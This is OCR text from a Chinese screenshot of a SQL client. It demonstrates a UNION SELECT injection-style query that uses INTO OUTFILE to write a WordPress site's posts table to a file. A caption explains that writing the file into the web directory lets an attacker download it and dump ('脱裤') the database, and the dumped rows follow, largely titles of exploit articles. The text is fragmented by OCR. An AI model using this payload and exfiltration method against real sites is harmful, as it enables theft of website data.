 查询创建工具 查询编辑器
1 SELECT * from wps_users WHERE ID=1 AND 1=2 UNION SELECT 1,2,3,ID,post_title,6,7,8,9,10 FROM wps_posts INTO OUTFILE'c:/321.txt'
2
信息 概况 状态
[SQL] SELECT * from wps_users WHERE ID=1 AND 1=2 UNION SELECT 1,2,3,ID,post_title,6,7,8,9,10 FROM wps_posts INTO OUTFILE'c:/321.txt'
受影响的行: 2932
时间: 0.193ms
假如你知道了网站绝
对路径导出到WEB目录
直接下载TXT就直接脱裤了
321.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 2 3 276 42个经典C#源码下载 6 7 8 9 101 2
3 7 友情链接 6 7 8 9 101 2 3 753 apply
for Links 6 7 8 9 101 2 3 754 hypnus手机远程控制系统
Beta 3 6 7 8 9 101 2 3 755 1 6 7 8
9 101 2 3 756 2 6 7 8 9 101 2 3
757 hypnus手机远程控制系统 Beta 3 6 7 8 9 101 2 3 758
hypnus手机远程控制系统 Beta 3 6 7 8 9 101 2 3 8 自动草
稿 6 7 8 9 101 2 3 9 WordPress OdiHost Newsletter
plugin <= 1.0 SQL Injection Vulnerability 6 7 8 9 101 2 3
10 WordPress OdiHost Newsletter plugin <= 1.0 SQL Injection Vulnerability 6 7 8
9 101 2 3 11 Adobe Photoshop CS5 远程执行代码 6 7 8
9 101 2 3 12 Adobe Photoshop 远程执行代码 6 7 8 9
101 2 3 13 EasySiteEdit远程文件包含漏洞与修复 6 7 8 9
101 2 3 14 EasySiteEdit远程文件包含漏洞与修复 6 7 8 9
101 2 3 15 V5shop SQL注入漏洞 6 7 8 9 101 2
3 16 V5shop SQL注入漏洞 6 7 8 9 101 2 3 17
YFCMS ewebeditor上传漏洞 6 7 8 9 101 2 3 18 YFCMS
ewebeditor上传漏洞与修复 6 7 8 9 101 2 3 19 中企在
线企业SQL注入、编辑器拿shell 6 7 8 9 101 2 3 275 1
6 7 8 9 101 2 3 21 中企在线企业SQL注入、编辑器拿shell、修